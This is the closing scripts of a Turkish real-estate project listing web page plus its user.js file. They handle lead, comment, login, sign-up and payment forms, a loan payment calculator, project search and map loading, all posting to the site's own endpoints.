<script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/compare.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery.mask/1.14.0/jquery.mask.js"></script>
<!-- ============================================================== -->
<!-- This page plugins -->
<!-- ============================================================== -->
<script>
    $(document).ready(function(){
        compare_tree = load_compare_list();
        $('.phone_mask').mask('0 (000) 000-00-00',{placeholder:"0 (___) ___-__-__"});
    });
    //triggered when modal is about to be shown
    $('#send-message').on('show.bs.modal', function(e) {

        //get data-id attribute of the clicked element
        var ProjecyId = $(e.relatedTarget).data('project-id');
        var ProjecyName = $(e.relatedTarget).data('project-name');
        var FormTitle = $(e.relatedTarget).data('project-name') + " ile ilgili bilgi al!";

        //populate the textbox
        $(e.currentTarget).find('input[name="data[ProjectId]"]').val(ProjecyId);
        $("fProjectId").val(ProjecyId);
        $(e.currentTarget).find('input[name="data[ProjectName]"]').val(ProjecyName);
        $("#FormTitle").html(FormTitle);
    });
    $('#credit-calculation').on('show.bs.modal', function(e) {

        //get data-id attribute of the clicked element
        var ProjecyMinPrice = $(e.relatedTarget).data('project-minprice');
        var ProjecyName = $(e.relatedTarget).data('project-name');
        var FormTitle = $(e.relatedTarget).data('project-name') + " için Kredi Hesapla.";

        //populate the textbox
        $(e.currentTarget).find('input[name="data[MinPrice]"]').val(ProjecyMinPrice);

        $(e.currentTarget).find('input[name="data[ProjectName]"]').val(ProjecyName);
        $("#LoanTitle").html(FormTitle);
    });
    $("#citiesMenu").on("select2:select", function (e) {
        var url = $('#citiesMenu').find(':selected').data('url');
        url = 'https://www.guncelprojebilgileri.com/' + url + '-konut-projeleri';

        window.open(url,"_self");
    });

</script>
<script>
    var goto = function(link){
        window.open(link,"_blank");
    }
    var lead_form_submit = function() {
        var lead_form = $('#lead_form');
        var lead_form_submit_button = lead_form.find(':submit');

        var lead_form_submit_button_text = lead_form_submit_button.text();

        lead_form_submit_button.text('Lütfen bekleyin...').attr('disabled', 'disabled');
        $.post('https://www.guncelprojebilgileri.com/Ajax/postlead', lead_form.serialize(), function(r) {
            console.log(r);
            if (r.status == '1') {
                //alert("Bilgiler kaydedildi.");
                showErrorModal("Başarılı","Talebiniz başarı ile alınmıştır!");
                location.reload();
            } else {
                //alert(r.message);
                showErrorModal("Hata",r.message);
            }
            lead_form_submit_button.removeAttr('disabled').text(lead_form_submit_button_text);
        }, "json");
        return false;
    };
    var lead_form_submit_popup = function() {
        var lead_form = $('#lead_form_popup');
        var lead_form_submit_button = lead_form.find(':submit');

        var lead_form_submit_button_text = lead_form_submit_button.text();

        lead_form_submit_button.text('Lütfen bekleyin...').attr('disabled', 'disabled');
        $.post('https://www.guncelprojebilgileri.com/Ajax/postlead_popup', lead_form.serialize(), function(r) {
            console.log(r);
            if (r.status == '1') {
                //alert("Bilgiler kaydedildi.");
                showErrorModal("Başarılı","Talebiniz başarı ile alınmıştır!");
                location.reload();
            } else {
                //alert(r.message);
                showErrorModal("Hata",r.message);
            }
            lead_form_submit_button.removeAttr('disabled').text(lead_form_submit_button_text);
        }, "json");
        return false;
    };
    var PMT = function(rate, nperiod, pv, fv, type) {
        if (!fv) fv = 0;
        if (!type) type = 0;

        if (rate == 0) return -(pv + fv)/nperiod;

        var pvif = Math.pow(1 + rate, nperiod);
        var pmt = rate / (pvif - 1) * -(pv * pvif + fv);

        if (type == 1) {
            pmt /= (1 + rate);
        };

        return pmt;
    };
    var calc_interest_popup = function() {

        var getRate          = parseFloat(document.getElementById('percenty').value);
        var getNumOfPayments = parseInt(document.getElementById('credit_month').value);
        var getLoanAmount    = document.getElementById('currency').value;

        getLoanAmount = getLoanAmount.replaceAll('.','');
        getLoanAmount = getLoanAmount.replaceAll(',','.');
        getLoanAmount = parseFloat(getLoanAmount);


        var result = PMT(getRate/100 , getNumOfPayments , getLoanAmount , 0 , 0);


        var monthlyPayment = result * -1;
        var totalPayment = monthlyPayment * getNumOfPayments;
        var interestDifference = totalPayment - getLoanAmount;

        monthlyPayment = parseFloat(monthlyPayment).toFixed(2);
        totalPayment = parseFloat(totalPayment).toFixed(2);
        interestDifference = parseFloat(interestDifference).toFixed(2);

        var str_monthlyPayment = monthlyPayment.toString().replaceAll('.',',');
        var str_totalPayment = totalPayment.toString().replaceAll('.',',');
        var str_interestDifference = interestDifference.toString().replaceAll('.',',');

        $('#monthlyPayment').trigger('setAgain', str_monthlyPayment);
        $('#totalPayment').trigger('setAgain', str_totalPayment);
        $('#interestDifference').trigger('setAgain', str_interestDifference);


        return false;
    };
</script>
<script>
    let searchKeywordTemplate = function(data)
    {
        if (data.loading) {
            //console.log(data);
            return data.text;
        }
        var $container = $(
            "<div class='select2-result-repository clearfix'>" +
            "<div class='select2-result-repository__title' data-url=''></div>" +
            "</div>"
        );

        $container.find(".select2-result-repository__title").text(data.name).attr("data-url", data.url);
        // $container.find(".select2-result-repository__description").text(data.description);
        // $container.find(".select2-result-repository__forks").append(repo.forks_count + " Forks");
        // $container.find(".select2-result-repository__stargazers").append(repo.stargazers_count + " Stars");
        // $container.find(".select2-result-repository__watchers").append(repo.watchers_count + " Watchers");

        return $container;
    }
    let searchKeywordSelection = function(data) {
        if (data.url) {
            //console.log(data.id, data.name, data.url);
            location.href = data.url;
        }
        return data.name || data.text;
    }

    $(function () {
        $('#searchKeyword').select2({
            placeholder: {id: 0, text: 'Proje adını yazınız.'},
            minimumInputLength: 2,
            templateResult: searchKeywordTemplate,
            templateSelection: searchKeywordSelection,
            language: {
                inputTooShort: function() {
                    return 'Aramak projenizin adını yazın!';
                },
               "noResults": function(){
                   return "Sonuç bulunamadı!";
               },
                searching: function() {
                    return "Aranıyor...";
                }                
            },            
            ajax: {
                dataType: "json",
                cache: true,
                delay: 400,
                url: "https://www.guncelprojebilgileri.com/search_keywords",
                processResults: function (data, params) {
                    //console.log(data, params)
                    return {
                        results: data.items
                    };
                },
                transport: function (params, success, failure) {
                    let $request = $.ajax(params);

                    $request.then(success);
                    $request.fail(failure);

                    return $request;
                }
            }
        });
    });
</script>
    <!-- Map -->
    <script src="https://maps.google.com/maps/api/js?key=AIzaSyBPxZnhqa5robCNd5uwUAge1IBSrxo2_3E"></script>
    <script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/map_infobox.js"></script>
    <script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/markerclusterer.js"></script>
    <script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/map.js"></script>
    <script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/jquery.turklirasi.js"></script>
    <script>
        $.post('https://www.guncelprojebilgileri.com/Ajax/update_read', {
            content_id: '5103'
        });
    </script>
    <script>
        $(document).ready(function() {
            $('body').on('submit','#comment_form',function(f){



                var comment_form = $('#comment_form');
                var comment_form_submit_button = comment_form.find(':submit');

                var comment_form_submit_button_text = comment_form_submit_button.text();
                comment_form_submit_button.text('Gönderiliyor...');
                $("#send_comment_btn").attr('disabled','disabled');

                f.preventDefault();
                if (comment_type == null){
                    showErrorModal('Başarılı','Yorumunuz kaydedildi. Editör onayından sonra yayınlanacaktır.');
                    comment_form_submit_button.removeAttr('disabled').text(comment_form_submit_button_text);
                    showErrorModal("Hata","Lütfen yorun sebebini seçiniz!");
                    return;
                }
                $.ajax({
                    url: 'https://www.guncelprojebilgileri.com/Ajax/comment', // url where to submit the request
                    data: $("#comment_form").serialize(), // post data || get data
                    type: "POST", // type of action POST || GET
                    dataType: 'json', // data type
                    cache: false,
                    processData: false,
                    success: function(result) {
                        console.log(result);

                        if (result.status == 1) {
                            $('#data_sender_title').val("");
                            $('#data_sender_name').val("");
                            $('#data_sender_phone').val("");
                            $('#data_sender_mail').val("");
                            $('#data_comment').val("");
                            showErrorModal('Başarılı','Yorumunuz kaydedildi. Editör onayından sonra yayınlanacaktır.');
                            comment_form_submit_button.removeAttr('disabled').text(comment_form_submit_button_text);

                        } else {
                            showErrorModal('Hata',result.message);
                            comment_form_submit_button.removeAttr('disabled').text(comment_form_submit_button_text);
                        }
                    },
                    error: function(xhr, resp, text) {
                        showErrorModal("Hata","Bilgiler kaydedilirken bir hata oluştu. Lütfen daha sonra tekrar deneyin.");
                        comment_form_submit_button.removeAttr('disabled').text(comment_form_submit_button_text);
                        return;
                    }
                })
                console.log('Form submit ediliyor.');


            });
        });
        /*
        var comment_form_submit = function() {
            var comment_form = $('#comment_form');
            var comment_form_submit_button = comment_form.find(':submit');

            var comment_form_submit_button_text = comment_form_submit_button.text();

            comment_form_submit_button.text('Lütfen bekleyin...').attr('disabled', 'disabled');
            $.post('https://www.guncelprojebilgileri.com/Ajax/comment', comment_form.serialize(), function(r) {
                console.log(r);
                if (r.status == '1') {
                    showErrorModal('Başarılı','Yorumunuz kaydedildi. Editör onayından sonra yayınlanacaktır.');
                    //alert("Bilgiler kaydedildi, Onaylandıktan sonra yayınlanacaktır.");
                    location.reload();
                } else {
                    showErrorModal('Hata',r.message);
                    //alert(r.message);
                }
                comment_form_submit_button.removeAttr('disabled').text(comment_form_submit_button_text);
            }, "json");
            return false;
        };
        */
        var likeProject = function (pId,uId){
            if(uId == 0){
                showErrorModalLogin('Kullanıcı Girişi','Projeyi beğendiklerinize eklemek için giriş yapmalısınız.');
            }else{


                $.ajax({
                    type: 'POST',
                    url: 'https://www.guncelprojebilgileri.com/Ajax/update_user_like',
                    data:  { user_id:uId, project_id:pId },
                    success: function(result) {
                        if(result.status == 1){
                            if ( document.getElementById("like-project-i").classList.contains('lni-heart-filled') ){
                                document.getElementById("like-project-i").classList.remove('lni-heart-filled');
                                document.getElementById("like-project-i").classList.add('lni-heart');
                            }else{
                                document.getElementById("like-project-i").classList.remove('lni-heart');
                                document.getElementById("like-project-i").classList.add('lni-heart-filled');
                            }
                        }else{
                            showErrorModal('Hata',result.message);
                        }

                    },
                    error: function() {
                        showErrorModal('Hata','Bir Hata oldu Lütfen tekrar deneyin!');
                    }
                });

            }
        };


    </script>
    <script>

        function gpbClick(type,ProjectName,sTarget) {


            var targetUrl = '';

            switch (type) {
                case 'Web':
                    var anchor = document.createElement('a');
                    gtag('event', 'click', {'event_category': 'ClicktoWeb', 'event_action': ProjectName});
                    anchor.href = sTarget;
                    anchor.target="_blank";
                    break;
                case 'Tel':
                    gtag('event', 'click', {'event_category': 'ClicktoTel', 'event_action': ProjectName});
                    targetUrl = 'tel://' + sTarget;
                    window.location.href = targetUrl;
                    break;
                case 'Mail':
                    gtag('event', 'click', {'event_category': 'ClicktoEmail', 'event_action': ProjectName});
                    targetUrl = 'mailto:' + sTarget;
                    window.location.href = targetUrl;
                    break;
                case 'Whatsapp':
                    break;
                default:
                    targetUrl = sTarget;
                    window.location.href = targetUrl;
                    break;
            }

            anchor.click();
        };

        $('#credit-calculation').on('shown.bs.modal', function (e) {
            $('#currency').trigger('setAgain', 1177500);
            $('#monthlyPayment').trigger('setAgain', 0);
            $('#totalPayment').trigger('setAgain', 0);
            $('#interestDifference').trigger('setAgain', 0);
        })
    </script>
    <script>
        $(function() {
            $('#currency').turkLirasi();
            $('#monthlyPayment').turkLirasi();
            $('#totalPayment').turkLirasi();
            $('#interestDifference').turkLirasi();
            $('#comment_type').select2();

        })
        $('#comment_type').select2().on("change", function (e) {
            console.log($(this).val());
            var comment_type = $(this).val();

            if (comment_type == 'comment'){
                $('#data_sender_phone').disable = true;
                $('#data_sender_phone').attr('disabled','disabled');
                document.getElementById("commnet_phone").style.display = "none";
            }else{
                document.getElementById("commnet_phone").style.display = "block";
                $('#data_sender_phone').disable = false;
                $('#data_sender_phone').removeAttr("disabled");
            }

        });
        $('#comment_type').on("select2:close", function (e) {
            //$(this).valid();
        });
    </script>
    <script type='text/javascript' src="https://rawgit.com/RobinHerbots/jquery.inputmask/3.x/dist/jquery.inputmask.bundle.js"></script>
    <script>

        $("#percenty").inputmask("decimal", {
            radixPoint: ".",
            groupSeparator: ",",
            autoGroup: true,
            suffix: " %",
            clearMaskOnLostFocus: false
        });

    </script>
    <style>
        .select2-selection.required {
            background-color: yellow !important;
        }
    </style>


</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/user.js
body_size: 761
content:

    // click on button submit
    $('body').on('submit', '#send-form-singup', function(e) {
        e.preventDefault();
        $.ajax({
            url: SITE_URL + 'sign-up', // url where to submit the request
            data: $("#send-form-singup").serialize(), // post data || get data
            type: "POST", // type of action POST || GET
            dataType: 'json', // data type
            cache: false,
            processData: false,
            success: function(result) {
                console.log(result);
                if (result.redirect) {
                    // data.redirect contains the string URL to redirect to
                    window.location.href = result.redirect;
                } else {
                    showErrorModal("Hata",result.message);
                    //alert(result.message);
                }
            },
            error: function(xhr, resp, text) {
                //alert("Hata Oluştu.");
                showErrorModal("Hata","Bilgiler kaydedilirken bir hata oluştu. Lütfen daha sonra tekrar deneyin.");
                return;
            }
        })
        console.log('Form submit ediliyor.');
    });
    $('body').on('submit', '#send-form-login', function(e) {
        e.preventDefault();
        $.ajax({
            url: SITE_URL + 'log-in', // url where to submit the request
            data: $("#send-form-login").serialize(), // post data || get data
            type: "POST", // type of action POST || GET
            dataType: 'json', // data type
            cache: false,
            processData: false,
            success: function(result) {
                console.log(result);
                if (result.redirect) {
                    // data.redirect contains the string URL to redirect to
                    window.location.href = result.redirect;
                } else {
                    showErrorModal("Hata",result.message);
                    //alert(result.message);
                }
            },
            error: function(xhr, resp, text) {
                //alert("Hata Oluştu.");
                showErrorModal("Hata","Bilgiler kaydedilirken bir hata oluştu. Lütfen daha sonra tekrar deneyin.");
                return;
            }
        })
        console.log('Form submit ediliyor.');
    });


    $('body').on('submit', '#savemyprojectbyid', function(e) {
        e.preventDefault();
        $.ajax({
            url: SITE_URL + 'savemyprojectbyid', // url where to submit the request
            data: $("#savemyprojectbyid").serialize(), // post data || get data
            type: "POST", // type of action POST || GET
            dataType: 'json', // data type
            cache: false,
            processData: false,
            success: function(result) {
                console.log(result);
                if (result.redirect) {
                    // data.redirect contains the string URL to redirect to
                    window.location.href = result.redirect;
                } else {
                    showErrorModal("Hata",result.message);
                    //alert(result.message);
                }
            },
            error: function(xhr, resp, text) {
                //alert("Hata Oluştu.");
                showErrorModal("Hata","Bilgiler kaydedilirken bir hata oluştu. Lütfen daha sonra tekrar deneyin.");
                return;
            }
        })
        console.log('Form submit ediliyor.');
    });


    function getUserType(selectObject) {
        var value = selectObject.value;
        var scompanyName = document.getElementById("form_company_name")
        if(value == "musteri"){
            scompanyName.style.display = "none";
            scompanyName.value = "";
        }else {
            scompanyName.style.display = "block";

        }
        console.log(value);
    }

    $('body').on('submit', '#send-payment-form', function(e) {
        e.preventDefault();
        $.ajax({
            url: SITE_URL + 'payment/buy', // url where to submit the request
            data: $("#send-payment-form").serialize(), // post data || get data
            type: "POST", // type of action POST || GET
            dataType: 'json', // data type
            cache: false,
            processData: false,
            success: function(result) {
                console.log(result);
                if (result.redirect) {
                    // data.redirect contains the string URL to redirect to
                    window.location.href = result.redirect;
                } else {
                    showErrorModal("Hata",result.message);
                    //alert(result.message);
                }
            },
            error: function(xhr, resp, text) {
                //alert("Hata Oluştu.");
                showErrorModal("Hata","Bilgiler kaydedilirken bir hata oluştu. Lütfen daha sonra tekrar deneyin.");
                return;
            }
        })
        console.log('Form submit ediliyor.');
    });
 
    $('body').on('submit', '#send-form-forgot', function(e) {
        e.preventDefault();
        $.ajax({
            url: SITE_URL + 'forgot',
            data: $("#send-form-forgot").serialize(), // post data || get data
            type: "POST", // type of action POST || GET
            dataType: 'json', // data type
            cache: false,
            processData: false,
            success: function(result) {
                console.log(result);
                if (result.redirect) {
                    // data.redirect contains the string URL to redirect to
                    showErrorModal("Hata",result.message);
                    //window.location.href = result.redirect;
                } else {
                    showErrorModal("Hata",result.message);
                }
            },
            error: function(xhr, resp, text) {
                showErrorModal("Hata","Bilgiler kaydedilirken bir hata oluştu. Lütfen daha sonra tekrar deneyin.");
                return;
            }
        })
        console.log('Form submit ediliyor.');
    });